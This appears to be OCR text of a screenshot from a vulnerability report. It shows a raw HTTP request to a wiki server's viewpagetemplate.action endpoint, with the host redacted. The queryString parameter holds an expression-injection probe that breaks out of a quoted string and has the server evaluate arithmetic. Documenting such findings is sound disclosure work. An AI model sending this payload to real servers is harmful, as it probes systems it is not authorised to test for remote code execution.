
iran 
RAW REQUEST
POST /pages/templates2/viewpagetemplate.action HTTP
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64
Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 47

X-Forwarded-For: ████████████

Accept-Encoding: gzip

Connection: close

queryString=aaaa\u0027%2b#{16*8787}%2b\u0027bbb